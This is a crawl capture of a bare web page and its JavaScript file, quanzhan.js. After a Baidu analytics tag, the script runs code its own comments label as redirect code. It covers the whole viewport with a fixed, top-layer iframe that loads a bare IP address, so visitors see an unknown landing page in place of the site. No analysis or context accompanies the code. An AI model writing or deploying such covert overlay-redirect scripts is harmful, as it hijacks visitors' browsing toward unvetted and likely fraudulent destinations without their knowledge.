

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dyhgq88.com/
body_size: 71
content:
<script type="text/javascript" src="/quanzhan.js"></script>


--- FILE ---
content_type: text/javascript
request_url: http://dyhgq88.com/quanzhan.js
body_size: 780
content:
//统计代码14Z
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8672aaca2b6e5bf54738776d4b79be32"; 
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//14Z跳转代码 Silicon Valey#
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;

  
            iframe.src = 'http://168.76.148.14:88/'; //Link luodiye Mobile
        
         div1.appendChild(iframe);
         div.appendChild(div1);
         document.write(div.innerHTML);